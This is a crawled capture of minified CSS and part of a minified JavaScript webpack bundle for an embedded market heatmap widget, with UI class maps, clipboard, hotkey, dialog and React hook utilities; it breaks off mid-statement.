on;--ui-lib-typography-line-height:28px;line-height:var(--ui-lib-typography-line-height);--ui-lib-typography-font-size:24px;font-size:var(--ui-lib-typography-font-size);font-style:normal;font-weight:600}}.topBarActions-JA5qpKYT{align-self:flex-start;display:flex;flex:0 0 auto;gap:8px;padding-right:20px;width:auto}@media (min-width:1024px){.topBarActions-JA5qpKYT{align-self:normal}}.topBarControlsWrapper-JA5qpKYT{align-items:center;display:flex;height:34px;width:100%}.topBarControlsWrapper-JA5qpKYT .scrollBar-JA5qpKYT{height:42px}.topBarControls-JA5qpKYT{display:flex;flex:0 0 auto;flex-flow:row nowrap;justify-content:flex-start;padding:4px 20px;width:max-content}.scrollBar-JA5qpKYT{max-width:100%;width:100%}[data-theme=light]{--_0-hcgZ:var(--color-cold-gray-900)}[data-theme=dark]{--_0-hcgZ:var(--color-cold-gray-200)}.breadcrumbs-Mu7cpLvm{color:var(--_0-hcgZ);cursor:default;display:flex;flex-direction:row;flex-shrink:0;font-size:14px;font-weight:400;padding:6px 0 6px 4px}.breadcrumbsWrapper-Mu7cpLvm{align-items:center;display:flex;flex-direction:row;line-height:16px}.breadcrumbsArrow-Mu7cpLvm{align-items:center;display:flex;flex-direction:row;height:24px;justify-content:center;width:24px}.breadcrumbsArrow-Mu7cpLvm svg path{stroke-width:1.5}.breadcrumbsItem-Mu7cpLvm{align-items:center;display:flex;flex-direction:row}.breadcrumbsItem-Mu7cpLvm:not(:first-child){margin-left:6px}.breadcrumbsItem-Mu7cpLvm:not(:first-child):before{background:var(--color-cold-gray-400);border-radius:2px;content:"";display:inline-block;height:4px;margin-right:6px;vertical-align:middle;width:4px}@media (any-hover:hover){.breadcrumbsItemLink-Mu7cpLvm:hover{color:var(--color-tv-blue-600);cursor:pointer}}.controlsGroup-C0VqAHMG+.controlsGroup-C0VqAHMG{margin-top:8px}.controlIcon-HYhPt8n0{display:flex}.control-HYhPt8n0{align-items:center;background-color:var(--color-cold-gray-850);color:var(--color-cold-gray-200);display:flex;height:34px;justify-content:center;width:34px}.control-HYhPt8n0:first-child{border-top-left-radius:8px;border-top-right-radius:8px}.control-HYhPt8n0:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (any-hover:hover){.control-HYhPt8n0:hover{background-color:var(--color-cold-gray-800);cursor:pointer}}.hidden-bAd89FlK{visibility:hidden}.controls-pEf8IqXN{position:absolute;right:16px;top:50%;transform:translateY(-50%)}.controlsHidden-pEf8IqXN{animation:controls-fade-out-pEf8IqXN .3s both}@keyframes controls-fade-out-pEf8IqXN{0%{opacity:1}to{display:none;opacity:0}}[data-theme=light]{--_0-PJzh:var(--color-white);--_1-PJzh:var(--color-cold-gray-900)}[data-theme=dark]{--_0-PJzh:var(--color-cold-gray-900);--_1-PJzh:var(--color-cold-gray-200)}.emptyMap-g9vHG0Mf{align-items:center;background-color:var(--_0-PJzh);color:var(--_1-PJzh);display:flex;flex-direction:column;font-size:16px;height:100%;justify-content:center;position:absolute;top:0;width:100%}.emptyMapIcon-g9vHG0Mf{margin-bottom:8px;top:-70px}.logo-jnXEKJH2,.placeholder-jnXEKJH2{border-radius:50%;object-fit:cover}.placeholder-jnXEKJH2{background-color:var(--color-cold-gray-200)}.symbolLogoAndName-AthpLTFE{align-items:center;display:flex}.symbolLogo-AthpLTFE,.symbolLogoPlaceholder-AthpLTFE{height:24px;width:24px}.symbolName-AthpLTFE{font-size:18px;font-weight:700;margin-left:8px}.symbolInfoItem-GIeVf9XR{align-items:self-start;display:grid;gap:5px 10px;grid-template-columns:repeat(2,auto);grid-template-rows:repeat(2,auto);margin-left:16px}.symbolInfoColumn-GIeVf9XR{color:var(--color-default-gray);font-size:11px;grid-column:2;grid-row:2;text-transform:uppercase;white-space:nowrap}.symbolInfoValue-GIeVf9XR{direction:ltr;font-size:18px;grid-column:2;grid-row:1;margin-right:auto;margin-top:2px}.symbolInfoIcon-GIeVf9XR{grid-column:1;grid-row:1/3;max-height:18px;max-width:18px}.symbolTooltip-dHqmTUPs{background-color:var(--color-cold-gray-850);border-radius:6px;bottom:16px;color:var(--color-white);display:flex;flex-flow:row nowrap;opacity:1;padding:12px 16px;pointer-events:none;position:absolute}.symbolTooltip-dHqmTUPs.center-dHqmTUPs{left:50%;transform:translatex(-50%)}.symbolTooltip-dHqmTUPs.left-dHqmTUPs{left:10px;transform:none}.symbolTooltip-dHqmTUPs.right-dHqmTUPs{left:unset;right:10px;transform:none}.symbolTooltip-dHqmTUPs.hidden-dHqmTUPs{opacity:0}.canvasContainer-tyaAU8aH,.mainWrapper-tyaAU8aH{height:100%;position:relative}.canvasContainer-tyaAU8aH{direction:ltr;display:flex;font-feature-settings:normal}.canvasContainer-tyaAU8aH canvas{left:0;position:absolute;top:0}.wrapper-TTH_l3Dr{flex-grow:1;position:relative}[data-theme=light]{--_0-Vxv_:var(--color-cold-gray-150);--_1-Vxv_:var(--color-cold-gray-100)}[data-theme=dark]{--_0-Vxv_:var(--color-cold-gray-750);--_1-Vxv_:var(--color-cold-gray-800)}.heatmapSkeleton-BVZvAQ8m{bottom:0;box-sizing:border-box;flex-shrink:1;height:100%;left:0;padding:5px;position:absolute;right:0;top:0;width:100%}.skeletonRow-BVZvAQ8m{display:flex;flex-direction:row;height:100%;width:100%}.skeletonColumn-BVZvAQ8m{display:flex;flex-direction:column;height:100%;width:100%}.showOnDesktopOnly-BVZvAQ8m{display:none}@media (min-width:1024px){.showOnDesktopOnly-BVZvAQ8m{display:flex}}.skeletonItem-BVZvAQ8m{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;padding:4px}.skeletonTitle-BVZvAQ8m{background-color:var(--_0-Vxv_);max-height:12px;max-width:90%;min-height:12px;min-width:10px;width:70%}@media (min-width:768px){.skeletonTitle-BVZvAQ8m{max-height:14px;min-height:14px;min-width:70px;width:20%}}.skeletonBody-BVZvAQ8m{background-color:var(--_1-Vxv_);height:100%;margin-top:6px}.heatmapOverlay-lvZtFgDe{background-color:var(--color-container-fill-secondary-inverse);height:0;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s linear 1.2s;width:0}.showOverlay-lvZtFgDe{height:100%;opacity:.5;width:100%}[data-theme=light]{--_0-yHYC:var(--color-cold-gray-900)}[data-theme=dark]{--_0-yHYC:var(--color-cold-gray-200)}.legend-RcqH2fGc{display:grid;grid-auto-columns:1fr;grid-auto-flow:column;grid-gap:2px}.legendItem-RcqH2fGc{border-bottom-left-radius:0;border-bottom-right-radius:0;padding:0 0 2px}.legendItem-RcqH2fGc:after{border-bottom-left-radius:0;border-bottom-right-radius:0}.value-RcqH2fGc{align-self:center;font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;font-style:normal;margin-bottom:4px;--ui-lib-typography-font-size:13px;font-size:var(--ui-lib-typography-font-size);font-weight:400;--ui-lib-typography-line-height:18px;color:var(--_0-yHYC);direction:ltr;line-height:var(--ui-lib-typography-line-height)}@media (max-width:479px){.value-RcqH2fGc{font-family:-apple-system,BlinkMacSystemFont,Trebuchet MS,Roboto,Ubuntu,sans-serif;font-feature-settings:"tnum" on,"lnum" on;font-style:normal;--ui-lib-typography-font-size:12px;font-size:var(--ui-lib-typography-font-size);font-weight:400;--ui-lib-typography-line-height:16px;line-height:var(--ui-lib-typography-line-height)}}.bar-RcqH2fGc{bottom:-1px;height:8px;left:-1px;position:absolute;right:-1px}.firstBar-RcqH2fGc{border-bottom-left-radius:2px;border-top-left-radius:2px}.lastBar-RcqH2fGc{border-bottom-right-radius:2px;border-top-right-radius:2px}.inactive-RcqH2fGc{opacity:.5}.inactive-RcqH2fGc .bar-RcqH2fGc{background-color:var(--color-container-fill-primary-neutral-normal)}.wrapper-NegA9tKy{align-items:center;display:flex;width:100%}.legendContainer-NegA9tKy{width:100%}.legend-NegA9tKy{border-radius:2px;display:flex;height:34px;max-width:400px;width:100%}.delayIndicator-NegA9tKy{border-radius:50%;height:16px;width:16px}[data-theme=light]{--_0-EHIQ:var(--color-cold-gray-100);--_1-EHIQ:var(--color-cold-gray-900)}[data-theme=dark]{--_0-EHIQ:var(--color-cold-gray-800);--_1-EHIQ:var(--color-cold-gray-200)}.wrapper-lVOKIFz7{display:flex}.indicator-lVOKIFz7{align-items:center;background-color:var(--_0-EHIQ);border-radius:100%;color:var(--_1-EHIQ);display:flex;font-size:12px;font-weight:600;height:18px;justify-content:center;line-height:16px;overflow:hidden;text-transform:uppercase;width:18px}.bottomBar-uCc3vFOr{align-items:center;display:flex;gap:8px}@media (max-width:479px){.bottomBar-uCc3vFOr{align-items:flex-start;flex-direction:column-reverse}}.wrapper-uCc3vFOr{padding:4px 6px}.legendRow-uCc3vFOr{display:flex;width:100%}.legend-uCc3vFOr{max-width:400px;width:100%}[data-theme=light]{--_0-dhnZ:var(--color-cold-gray-900)}[data-theme=dark]{--_0-dhnZ:var(--color-cold-gray-200)}.screenerMapWrapper-BBVfGP0b{background:var(--color-body-bg);box-sizing:border-box;display:flex;flex-direction:column;height:100%;padding:0;position:relative;width:100%}.screenerMapWrapper-BBVfGP0b,.screenerMapWrapper-BBVfGP0b *{-webkit-user-select:none;user-select:none}.screenerMapWrapper-BBVfGP0b.pointersNone-BBVfGP0b{pointer-events:none}.tv-content{position:relative}.tv-market-heatmap{display:flex;flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}.market-heatmap-wrapper{height:100%;overflow:hidden;padding-top:50%}@media (max-width:1019px){.market-heatmap-wrapper{-webkit-user-select:none;user-select:none}}.market-heatmap-wrapper--loaded{padding-top:0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/32458.26bea7beed2b3434360f.js
body_size: 97427
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[32458,62526],{711651:e=>{e.exports={iconButton:"iconButton-RAiBjVep",square:"square-RAiBjVep",round:"round-RAiBjVep",primary:"primary-RAiBjVep",icon:"icon-RAiBjVep",secondary:"secondary-RAiBjVep",tertiary:"tertiary-RAiBjVep","primary-special":"primary-special-RAiBjVep"}},521087:e=>{e.exports={wrapper:"wrapper-GZajBGIm",input:"input-GZajBGIm",view:"view-GZajBGIm",danger:"danger-GZajBGIm"}},765369:e=>{e.exports={box:"box-ywH2tsV_",noOutline:"noOutline-ywH2tsV_",disabled:"disabled-ywH2tsV_","intent-danger":"intent-danger-ywH2tsV_",checked:"checked-ywH2tsV_",check:"check-ywH2tsV_",icon:"icon-ywH2tsV_",dot:"dot-ywH2tsV_",disableActiveStyles:"disableActiveStyles-ywH2tsV_"}},296334:e=>{e.exports={checkbox:"checkbox-vyj6oJxw",reverse:"reverse-vyj6oJxw",label:"label-vyj6oJxw",baseline:"baseline-vyj6oJxw"}},902773:e=>{e.exports={divider:"divider-pzdcWv_c","orientation-horizontal":"orientation-horizontal-pzdcWv_c","orientation-vertical":"orientation-vertical-pzdcWv_c","size-xsmall":"size-xsmall-pzdcWv_c","size-small":"size-small-pzdcWv_c","size-medium":"size-medium-pzdcWv_c","size-large":"size-large-pzdcWv_c","size-xlarge":"size-xlarge-pzdcWv_c","size-xxlarge":"size-xxlarge-pzdcWv_c","type-primary":"type-primary-pzdcWv_c","type-secondary":"type-secondary-pzdcWv_c"}},780744:e=>{e.exports={dialog:"dialog-aRAWUDhF",rounded:"rounded-aRAWUDhF",shadowed:"shadowed-aRAWUDhF",fullscreen:"fullscreen-aRAWUDhF",darker:"darker-aRAWUDhF",backdrop:"backdrop-aRAWUDhF"}},683917:e=>{e.exports={loader:"loader-UL6iwcBa",static:"static-UL6iwcBa",item:"item-UL6iwcBa","tv-button-loader":"tv-button-loader-UL6iwcBa",medium:"medium-UL6iwcBa",small:"small-UL6iwcBa",black:"black-UL6iwcBa",white:"white-UL6iwcBa",gray:"gray-UL6iwcBa",primary:"primary-UL6iwcBa"}},283043:e=>{e.exports={mobileContext:"mobileContext-x9awd7HO",anchorContext:"anchorContext-x9awd7HO"}},124731:e=>{e.exports={wrapper:"wrapper-xcy5m9MD",dirMatching:"dirMatching-xcy5m9MD"}},969461:e=>{e.exports={wrap:"wrap-mlpAzgv0"}},841089:e=>{e.exports={contextActions:"contextActions-D_fUDt4_",hideIfNoHover:"hideIfNoHover-D_fUDt4_",someContextActionFocused:"someContextActionFocused-D_fUDt4_"}},794955:e=>{e.exports={customPopoverItem:"customPopoverItem-eQTOre3a",clickable:"clickable-eQTOre3a"}},783911:e=>{e.exports={"menu-divider":"menu-divider-YZ5qU_gy","menu-divider-line":"menu-divider-line-YZ5qU_gy"}},3920:e=>{e.exports={right:"right-X1mHu7cR",arrow:"arrow-X1mHu7cR"}},632805:e=>{e.exports={background:"background-CRAOSRte",medium:"medium-CRAOSRte",large:"large-CRAOSRte",disabled:"disabled-CRAOSRte",open:"open-CRAOSRte",selected:"selected-CRAOSRte",neutral:"neutral-CRAOSRte",danger:"danger-CRAOSRte"}},685854:e=>{e.exports={ellipsis:"ellipsis-K3hWbfcy",withGaps:"withGaps-K3hWbfcy"}},339770:e=>{e.exports={hotkey:"hotkey-inADekSg"}},437163:e=>{e.exports={buttonContent:"buttonContent-Us7jWCYh",left:"left-Us7jWCYh"}},603702:e=>{e.exports={button:"button-Lsy3A2H8"}},911845:e=>{e.exports={middle:"middle-LSK1huUA",
hasNoEndSlot:"hasNoEndSlot-LSK1huUA",title:"title-LSK1huUA",description:"description-LSK1huUA",hasTitle:"hasTitle-LSK1huUA",hasDescription:"hasDescription-LSK1huUA"}},674757:e=>{e.exports={right:"right-gJMI494Y",child:"child-gJMI494Y"}},264386:e=>{e.exports={nestedPopovers:"nestedPopovers-LXzo3rzz"}},542158:e=>{e.exports={wrapper:"wrapper-U_380LxV",primaryTitleWrapper:"primaryTitleWrapper-U_380LxV",secondaryTitleWrapper:"secondaryTitleWrapper-U_380LxV",title:"title-U_380LxV",content:"content-U_380LxV",left:"left-U_380LxV",withLeftSlot:"withLeftSlot-U_380LxV",space:"space-U_380LxV",icon:"icon-U_380LxV"}},356520:e=>{e.exports={eventWrapper:"eventWrapper-FB5aPMmU"}},754012:e=>{e.exports={wrapper:"wrapper-IxbWWcJ6"}},388786:e=>{e.exports={wrapper:"wrapper-s8CtYxJY"}},54556:e=>{e.exports={wrapper:"wrapper-f5AG7ek_"}},26640:e=>{e.exports={wrapper:"wrapper-zdLHyPLq"}},983156:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},841220:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","tooltip-offset":"20px",dialog:"dialog-qyCw0PaN",dragging:"dragging-qyCw0PaN",mobile:"mobile-qyCw0PaN",fullscreen:"fullscreen-qyCw0PaN",dialogAnimatedAppearance:"dialogAnimatedAppearance-qyCw0PaN",dialogAnimation:"dialogAnimation-qyCw0PaN",dialogTooltip:"dialogTooltip-qyCw0PaN"}},749454:e=>{e.exports={"email-button":"email-button-Ia049hut","twitter-button":"twitter-button-Ia049hut","facebook-button":"facebook-button-Ia049hut",facebookIcon:"facebookIcon-Ia049hut",twitterIcon:"twitterIcon-Ia049hut"}},735088:e=>{e.exports={container:"container-zLVm6B4t",content:"content-zLVm6B4t",arrowHolder:"arrowHolder-zLVm6B4t","arrowHolder--below":"arrowHolder--below-zLVm6B4t","arrowHolder--above":"arrowHolder--above-zLVm6B4t","arrowHolder--before":"arrowHolder--before-zLVm6B4t","arrowHolder--after":"arrowHolder--after-zLVm6B4t","arrowHolder--above-fix":"arrowHolder--above-fix-zLVm6B4t","arrowHolder--before-rtl-fix":"arrowHolder--before-rtl-fix-zLVm6B4t","arrowHolder--after-ltr-fix":"arrowHolder--after-ltr-fix-zLVm6B4t",label:"label-zLVm6B4t",closeButton:"closeButton-zLVm6B4t"}},507458:(e,t,o)=>{"use strict";function r(){return navigator.androidClipboard??navigator.clipboard}function a(e){return function(e,t){const o=e.files&&e.files.length>0;if(!o&&t&&t.eventPhase>0)return n(t,e),Promise.resolve();if(!o){let t=!1;const o=o=>{o.stopImmediatePropagation(),n(o,e),t=!0};try{document.addEventListener("copy",o,!0),document.execCommand("copy")}finally{document.removeEventListener("copy",o,!0)}if(t)return Promise.resolve()}return async function(e){const t=r()
;if(!t||!t.write||!window.ClipboardItem)throw new DOMException("ClipboardApi is not supported","NotSupportedError");const o={};for(const t of e.files||[])o[t.type]=t;e.text&&(o["text/plain"]=e.text);e.html&&(o["text/html"]=e.html);return t.write([new window.ClipboardItem(o)])}(e)}(e,null)}function n(e,t){e.preventDefault();const o=e.clipboardData;t.text&&o.setData("text/plain",t.text),t.html&&o.setData("text/html",t.html)}async function s(e,t){const o=r();if("text/plain"===t&&!o.write){const t=await e;return o.writeText(await t.text())}if(!o||!o.write||!window.ClipboardItem)throw new DOMException("ClipboardApi is not supported","NotSupportedError");let a=null;try{a=new window.ClipboardItem({[t]:e})}catch(o){a=new window.ClipboardItem({[t]:await e})}if(a)return o.write([a]);throw new Error("ClipboardApi is not supported")}o.d(t,{copyToClipboard:()=>a,writePromiseUsingApi:()=>s})},462140:(e,t,o)=>{"use strict";function r(e,t,o){return Math.min(Math.max(e,t),o)}function a(e){return e%2==0}o.d(t,{clamp:()=>r,isEven:()=>a})},536794:(e,t,o)=>{"use strict";function r(e){return"number"==typeof e&&isFinite(e)}function a(e){if(!e||"object"!=typeof e)return e;let t;t=Array.isArray(e)?[]:{};for(const o in e)if(e.hasOwnProperty(o)){const r=e[o];t[o]=r&&"object"==typeof r?a(r):r}return t}function n(e,t){if(!s(e)||!s(t))return e;for(const[o,r]of Object.entries(t))r&&(i(r)||!l(r)&&Object.getPrototypeOf(r)!==Object.prototype)?e[o]=r:(e.hasOwnProperty(o)&&s(e[o])||!s(r)||(e[o]=Array.isArray(r)?[]:{}),s(r)&&s(e[o])?n(e[o],r):e[o]=r);return e}function s(e){return"object"==typeof e&&null!==e}function i(e){return null!=e&&(e.constructor===Function||"[object Function]"===Object.prototype.toString.call(e))}o.d(t,{clone:()=>a,isInteger:()=>c,isNumber:()=>r,isObject:()=>s,isString:()=>u,merge:()=>n});const l=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function c(e){return"number"==typeof e&&e%1==0}function u(e){return null!=e&&e.constructor===String}Number.isNaN=Number.isNaN||function(e){return e!=e}},591800:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>n,hashFromEvent:()=>i,hotkeyHashToAriaKeyshortcuts:()=>h,humanReadableHash:()=>u,isMacKeyboard:()=>a,modifiersFromEvent:()=>s});var r=o(23482);const a=r.isMac||r.isIOS;var n;function s(e){let t=0;return e.shiftKey&&(t+=1024),e.altKey&&(t+=512),e.ctrlKey&&(t+=256),e.metaKey&&(t+=2048),t}function i(e){return s(e)|e.keyCode}!function(e){e[e.None=0]="None",e[e.Alt=512]="Alt",e[e.Shift=1024]="Shift",e[e.Mod=a?2048:256]="Mod",e[e.Control=256]="Control",e[e.Meta=2048]="Meta"}(n||(n={}));const l={9:"⇥",13:"↵",27:"Esc",8:a?"⌫":"Backspace",32:"Space",35:"End",36:"Home",37:"←",38:"↑",39:"→",40:"↓",45:"Ins",46:"Del",188:",",191:"/"},c={9:"Tab",13:"Enter",27:"Esc",8:"Backspace",32:"Space",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Ins",46:"Del",188:",",191:"/"};for(let e=1;e<=16;e++)l[e+111]=`F${e}`,c[e+111]=`F${e}`;function u(e){let t=function(e,t=!a){let o="";return 256&e&&(o+=d(a?"^":"Ctrl",t)),512&e&&(o+=d(a?"⌥":"Alt",t)),
1024&e&&(o+=d(a?"⇧":"Shift",t)),2048&e&&(o+=d(a?"⌘":"Win",t)),o}(e);const o=255&e;return t+=o in l?l[o]:String.fromCharCode(o),t}function d(e,t){return`${e}${t?" + ":a?" ":""}`}function h(e){const t=[];256&e&&t.push("Ctrl"),512&e&&t.push("Alt"),1024&e&&t.push("Shift"),2048&e&&t.push("Meta");const o=255&e;return o in l?t.push(l[o]):t.push(String.fromCharCode(o)),t.join("+")}},173777:(e,t,o)=>{"use strict";o.d(t,{SEPARATOR_PREFIX:()=>r});const r="###"},883522:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>r});const r=(0,o(50959).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},336748:(e,t,o)=>{"use strict";o.d(t,{colorsPalette:()=>d});var r=o(380492),a=o(27086),n=o(650151);const s={...r,...a},i={},l=Object.keys(s).length,c=/^#(([a-f0-9]{2}){2,4}|[a-f0-9]{3})$/i;function u(e,t=[],o=s){const r=o[e];if(!r)return null;if(c.test(r))return r;const a=r;return t.push(e),-1!==t.indexOf(a)?(console.warn("Colors definitions cycled"),r):t.length>l?(console.warn("Too many variables-link in HEX-color search: "+t[0]),null):u(a,t,o)}Object.keys(s).forEach((e=>{const t=u(e);i[e]=(0,n.ensureNotNull)(t)}));const d=i},790188:(e,t,o)=>{"use strict";o.d(t,{colorsPalette:()=>r.colorsPalette});var r=o(336748)},150447:(e,t,o)=>{"use strict";o.d(t,{Dialog:()=>d});var r=o(50959),a=o(497754),n=o.n(a),s=o(692822),i=o(351290),l=o(8626),c=o(780744),u=o.n(c);class d extends r.PureComponent{constructor(){super(...arguments),this._manager=new i.OverlapManager,this._handleSlot=e=>{this._manager.setContainer(e)}}render(){const{rounded:e=!0,shadowed:t=!0,fullscreen:o=!1,darker:a=!1,className:i,backdrop:c,containerTabIndex:d=-1}=this.props,h=n()(i,u().dialog,e&&u().rounded,t&&u().shadowed,o&&u().fullscreen,a&&u().darker),p=(0,l.filterDataProps)(this.props),m=this.props.style?{...this._createStyles(),...this.props.style}:this._createStyles();return r.createElement(r.Fragment,null,r.createElement(s.SlotContext.Provider,{value:this._manager},c&&r.createElement("div",{onClick:this.props.onClickBackdrop,className:u().backdrop}),r.createElement("div",{...p,className:h,style:m,ref:this.props.reference,onFocus:this.props.onFocus,onMouseDown:this.props.onMouseDown,onMouseUp:this.props.onMouseUp,onClick:this.props.onClick,onKeyDown:this.props.onKeyDown,tabIndex:d,"aria-label":this.props.containerAriaLabel},this.props.children)),r.createElement(s.Slot,{reference:this._handleSlot}))}_createStyles(){const{bottom:e,left:t,width:o,right:r,top:a,zIndex:n,height:s}=this.props;return{bottom:e,left:t,right:r,top:a,zIndex:n,maxWidth:o,height:s}}}},909358:(e,t,o)=>{"use strict";o.d(t,{useIsNonFirstRender:()=>a});var r=o(50959);function a(){return!function(){const[e,t]=(0,r.useState)(!0);return(0,r.useEffect)((()=>{t(!1)}),[]),e}()}},222463:(e,t,o)=>{"use strict";o.d(t,{useMatchMedia:()=>a});var r=o(50959);function a(e){const t=(0,r.useMemo)((()=>window.matchMedia(e).matches),[]);return function(e,t=!1){const[o,a]=(0,r.useState)(t);return(0,r.useEffect)((()=>{const t=window.matchMedia(e);function o(){a(t.matches)}return o(),
t.addEventListener("change",o),()=>{t.removeEventListener("change",o)}}),[e]),o}(e,t)}},662929:(e,t,o)=>{"use strict";o.d(t,{useMergedRefs:()=>n});var r=o(50959),a=o(551080);function n(e){return(0,r.useCallback)((0,a.mergeRefs)(e),e)}},853970:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>r.useOutsideEvent});var r=o(31241)},444530:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var r=o(50959),a=o(774218),n=o(267521);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),i=(0,r.useRef)(null),l=(0,r.useRef)(o);l.current=o;const c=(0,n.useFunctionalRefObject)(s),u=(0,r.useCallback)((e=>{c(e),null!==i.current&&(i.current.disconnect(),null!==e&&i.current.observe(e))}),[c,i]);return(0,a.useIsomorphicLayoutEffect)((()=>(i.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&u(c.current),()=>{i.current?.disconnect()})),[c,...t]),u}},945239:(e,t,o)=>{"use strict";o.d(t,{PLACEMENT_BOTTOM_ALIGN_LEFT:()=>r,PLACEMENT_BOTTOM_ALIGN_RIGHT:()=>a,PLACEMENT_LEFT_ALIGN_BOTTOM:()=>u,PLACEMENT_LEFT_ALIGN_TOP:()=>c,PLACEMENT_RIGHT_ALIGN_BOTTOM:()=>l,PLACEMENT_RIGHT_ALIGN_TOP:()=>i,PLACEMENT_TOP_ALIGN_LEFT:()=>n,PLACEMENT_TOP_ALIGN_RIGHT:()=>s});const r={name:"bottom-left",rtlName:"bottom-right",anchorPoint:{x:0,y:1},contentPoint:{x:0,y:0}},a={name:"bottom-right",rtlName:"bottom-left",anchorPoint:{x:1,y:1},contentPoint:{x:1,y:0}},n={name:"top-left",rtlName:"top-right",anchorPoint:{x:0,y:0},contentPoint:{x:0,y:1}},s={name:"top-right",rtlName:"top-left",anchorPoint:{x:1,y:0},contentPoint:{x:1,y:1}},i={name:"right-top",rtlName:"left-top",anchorPoint:{x:1,y:0},contentPoint:{x:0,y:0}},l={name:"right-bottom",rtlName:"left-bottom",anchorPoint:{x:1,y:1},contentPoint:{x:0,y:1}},c={name:"left-top",rtlName:"right-top",anchorPoint:{x:0,y:0},contentPoint:{x:1,y:0}},u={name:"left-bottom",rtlName:"right-bottom",anchorPoint:{x:0,y:1},contentPoint:{x:1,y:1}}},8626:(e,t,o)=>{"use strict";function r(e){return n(e,s)}function a(e){return n(e,i)}function n(e,t){const o=Object.entries(e).filter(t),r={};for(const[e,t]of o)r[e]=t;return r}function s(e){const[t,o]=e;return 0===t.indexOf("data-")&&"string"==typeof o}function i(e){return 0===e[0].indexOf("aria-")}function l(e,t){const o=r(e);return t&&(o["data-qa-id"]=t),o}o.d(t,{filterAriaProps:()=>a,filterCheckedDataProps:()=>l,filterDataProps:()=>r})},89317:(e,t,o)=>{"use strict";o.d(t,{UI_LIB_DATA_QA_ID_PREFIX:()=>s,concatIfNotNull:()=>n,dataQaIds:()=>a});var r=o(147975);function a(e,t){return[e,t].filter(r.isExistent).join(" ")}function n(e,t){if((0,r.isExistent)(t))return[e,t].join(" ")}const s="ui-lib-"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>u,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>d,isInertRoot:()=>i,isVisibilityVisible:()=>n})
;const r=["button","fieldset","optgroup","option","select","textarea","input"],a=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>r.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function n(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function i(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return a}function u(e){return t=>n(t)&&!s(t,e)}function d(e){return e instanceof HTMLElement||e instanceof SVGElement}},843085:(e,t,o)=>{"use strict";o.d(t,{getTextForTooltip:()=>s});var r=o(50959);const a=e=>(0,r.isValidElement)(e)&&Boolean(e.props.children),n=(e,t=!0)=>null==e||"boolean"==typeof e||"{}"===JSON.stringify(e)?"":e.toString()+(t?" ":""),s=e=>Array.isArray(e)||(0,r.isValidElement)(e)?r.Children.toArray(e).reduce(((e,t)=>{let o="";return o=(0,r.isValidElement)(t)&&a(t)?s(t.props.children):(0,r.isValidElement)(t)&&!a(t)?"":n(t),e.concat(o)}),"").trim():n(e,!1)},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>a});var r=o(853970);function a(e){const{children:t,...o}=e;return t((0,r.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var r=o(650151),a=o(593110);class n{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new n,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const r=this._document.createElement("div");if(r.style.position=t.position,r.style.zIndex=this._index.toString(),r.dataset.id=e,void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(r);else if(t.index<=0)this._container.insertBefore(r,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(r,e)}}else"reverse"===t.direction?this._container.insertBefore(r,this._container.firstChild):this._container.appendChild(r);return this._windows.set(e,r),++this._index,r}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return 